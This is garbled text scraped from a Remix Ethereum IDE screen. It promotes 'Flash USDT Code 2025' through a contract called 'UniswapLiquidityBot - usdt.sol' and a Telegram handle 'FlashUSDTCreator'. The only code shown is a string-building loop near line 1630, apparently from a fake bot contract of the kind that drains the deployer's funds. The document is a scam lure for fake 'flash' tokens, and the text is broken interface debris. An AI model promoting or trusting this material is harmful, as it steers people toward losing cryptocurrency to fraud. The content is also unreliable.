 Flash USDT Code 2025
Remix - Ethereum IDE
Dashboard - Binance
Stake: Online Casino & Sport
New Tab
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
P
DEPLOY & RUN
TRANSACTIONS
Home
usdt.sol
ENVIRONMENT
Reset State
Remix VM (Cancun)
VM
ACCOUNT
0x5B3...eddC4 (100 ether)
GAS LIMIT
Deploy & run transactions
Custom
3000000
VALUE
0
Wei
CONTRACT
UniswapLiquidityBot - usdt.sol
evm version: istanbul
Deploy
string _tokenName, string _
Publish to IPFS
At Address
Load contract from Addres
Transactions recorded 0 i
Deployed Contracts 0
TG: FlashUSDTCreator
1623
1624
1625
1626
1627
1628 for(i=0; i<_valueBytes.length; i++) {
1629
1630
1631 _newValue[j++] = _valueBytes[i];
1632
1633
1634 }
1635
1636
1637
1638
1639
1640 return string(_newValue);
1641
1642
1643 }
1644
1645
1646
1647
1648
1649 }
1650
1651
1652
0
Listen on all transactions
Filter with transaction hash or address
• sol-gpt <your Solidity question here>
Type the library name to see available commands.
>
Scam Alert
Initialize as git repo
Did you know? You can use 'Explain this function' in the right-click menu to receive an explanation from AI.
RemixAI Copilot (enabled)